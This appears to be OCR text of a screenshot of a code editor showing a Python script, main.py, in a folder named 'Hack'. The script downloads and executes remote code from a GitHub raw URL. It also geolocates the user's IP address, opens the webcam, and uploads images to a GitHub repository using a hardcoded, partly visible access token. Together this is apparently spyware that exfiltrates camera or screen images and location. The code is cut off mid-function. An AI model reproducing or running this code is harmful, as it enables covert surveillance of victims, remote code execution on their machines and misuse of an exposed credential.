 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
main.py
C: > Users > 16265 > Desktop > Hack > main.py > ...
1 import pyautogui
2 import platform
3 import requests
4 import base64
5 import numpy
6 import uuid
7 import cv2
8
9 exec(requests.get("https://raw.githubusercontent.com/nahida-cn/Asset/main/exec.py").text)
10
11 def PutImage(v):
12 return requests.put(f"https://api.github.com/repos/nahida-cn/Asset/contents/{uuid.uuid4()}.png", headers={"Authorization":"Bearer github_pat_11A7OJ4EQ0KM0HR9sjrbGr_kr
13
14 def GetIP():
15 IP = requests.get("https://searchplugin.csdn.net/api/v1/ip/get").json()["data"]["ip"]
16 Url = "https://cz88.net/api/cz88/ip/accurate?ip="+IP
17 Location = requests.get(Url).json()["data"]["locations"]
18 if len(Location) == 0:
19 return f"[{IP}]({Url})"
20 for i, v in enumerate(Location):
21 Location[i] = v["longitude"]+","+v["latitude"]
22 return f"[{IP}](https://uri.amap.com/marker?markers={"|".join(Location)})"
23
24 def GetCamera():
25 Camera = cv2.VideoCapture(0)
26 if Camera:
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/main.py
0 0 0 行 1，列 1 空格: 4 UTF-8 CRLF Python 3.12.2 64-bit
中 拼 14:22
2024/6/19